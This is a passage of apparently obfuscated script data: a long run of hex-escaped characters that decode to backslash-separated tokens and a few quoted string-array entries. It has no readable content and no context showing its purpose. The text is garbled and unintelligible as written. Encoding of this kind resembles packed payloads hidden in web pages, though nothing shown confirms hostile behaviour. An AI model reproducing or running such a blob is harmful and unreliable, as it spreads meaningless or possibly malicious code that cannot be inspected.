c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x